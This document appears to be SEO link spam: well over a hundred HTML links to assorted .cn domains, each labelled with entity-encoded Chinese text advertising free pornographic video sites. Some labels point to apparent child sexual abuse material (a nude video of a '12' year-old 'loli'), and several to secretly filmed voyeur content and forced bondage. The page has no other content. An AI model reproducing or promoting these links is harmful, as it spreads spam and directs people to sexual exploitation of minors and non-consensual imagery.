<a href="http://ytcf.com.cn" target="_blank">&#x6D77;&#x5916;&#x6C38;&#x4E45;&#x57DF;&#x540D;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://modsfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://gutouwang.cn" target="_blank">&#x8272;&#x6B32;av&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://ttuh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uuyuzw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://sctqc.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://clch.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://63lw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rc0318.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhutongjiu.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lmhu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://conky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bingzang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruehl.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://linzii.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x5C0F;12&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://mnnk.cn" target="_blank">69sex&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://gm372.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://hivk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x5802;</a>|
<a href="http://xabcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://xiandaglasses.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x75F4;&#x6C49;&#x7535;&#x8F66;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hongfeishoushi.net.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://somastar.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gacms.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongmount.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://9486.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://guanping.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://uqkp.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanss.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jntea.com.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://365wan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdwomenedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://zgjwmould.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://sudp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://91cc.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://house-hotel.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x52A8;&#x6F2B;AV&#x7EAF;&#x8089;&#x65E0;&#x7801;AV&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://zbfzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://pylo.com.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://enjitang.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://naweijidian.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://iwiyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fajnett.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tb72.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://adunn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://minifans.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://goldate.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunca.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://62405.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://aebn.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://ykgsyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjzswbxg1.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fjxinchang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ggbases.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://zyshcqd3xx.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://cp69.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://xv6700.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nwob.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://guanghuaco.com.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://thehainan.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lzeps.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://xdytrans.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://xy-zone.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://whfjz.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://getss.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://tj-daming.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fxrss5.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdghju.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://lylylc.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021jyzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://oigc.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;</a>|
<a href="http://taobaocuxiaole.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://66kb.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://loukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;91</a>|
<a href="http://mtba.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yafriend.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bingzang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yiqim.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ewce.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://faithradio.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://aircnc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://claier.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wederp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://x1h1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://jpok.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wacom8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ciegi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E45;&#x4E45;99</a>|
<a href="http://tj-energy.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fjswine.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://lns02.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://benwee.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x513F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x5C81;</a>|
<a href="http://zhanc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x9ED1;&#x5BE1;&#x5987;</a>|
<a href="http://szboling.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hoebel.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enkersy.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://gbdj.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://af163.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://wcmfs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://sctqc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
